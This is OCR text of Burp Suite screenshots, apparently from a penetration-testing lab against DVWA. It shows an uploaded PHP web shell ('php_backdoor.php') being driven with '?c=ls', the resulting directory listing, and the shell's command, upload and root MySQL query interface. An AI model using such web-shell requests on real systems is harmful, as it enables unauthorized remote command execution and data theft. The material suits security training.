 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/php_backdoor.php?c=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Referer: http://192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
192.168.50.101/dvwa/hac
Not secure | 192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
Current directory is: /var/www/dvwa/hackable/uploads
Browse: /
Browse: /var/www/dvwa/hackable/uploads
execute command: ls go
upload file: Choose File No file chosen to dir: upload
To browse:
Execute mysql query:
host: localhost
user: root
password:
database:
query:
execute
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Response from http://192.168.50.101:80/dvwa/hackable/uploads/php_backdoor.php?c=ls
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jan 2024 19:42:10 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 57
8
9 <pre>
dvwa_email.png
10 php_backdoor.php
11 shell.php
12 tmpREADME
13
Inspector
Response headers 6
192.168.50.101/dvwa/hac
Not secure | 192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
Current directory is: /var/www/dvwa/hackable/uploads
Browse: /
Browse: /var/www/dvwa/hackable/uploads
execute command: ls go
upload file: Choose File No file chosen to dir: upload
To browse:
Execute mysql query:
host: localhost
user: root
password:
database:
query:
execute